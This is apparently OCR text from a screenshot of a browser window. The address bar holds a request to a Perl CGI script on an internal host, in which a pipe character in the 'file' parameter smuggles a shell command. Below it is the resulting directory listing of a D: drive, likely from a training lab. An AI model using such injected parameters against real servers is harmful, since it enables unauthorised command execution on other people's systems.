 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://10.20.2.3/cgi-bin/21.pl?file=|%20dir%20d:\
G Google
Настройка ссылок Бесплатная почта H... Windows Windows Media
Відправити SMS — Київс... Rambler: информационно... http://10.2...0dir%20d:\ W Редагування Числовий а...
Том в устройстве D не имеет метки. Серийный номер тома: 6C3C-FA1A Содержимое папки d:\ 16.03.2020
15:32
Трансл?т 06.02.2020 20:29
VSE 06.02.2020 20:52
Network 19.06.2020 11:13
domen 19.06.2020 11:13
root 07.02.2020 11:39
snns 19.06.2020 11:13
22 19.06.2020 11:13
fox 08.02.2020 12:24
Klas 06.02.2020 20:30
music fan 14.02.2020 16:55
Конспект лекц?й 16.02.2020 11:24
Procesor до ВКс 23.02.2020 10:46
Взвод в бою 05.03.2020 19:43
Юра 0 файлов 0 байт 14
папок 2 423 472 128 байт
свободно
Готово